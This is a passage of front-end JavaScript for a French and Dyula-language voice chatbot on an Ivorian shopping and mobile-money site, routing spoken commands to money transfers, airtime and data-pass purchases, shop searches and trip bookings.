                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
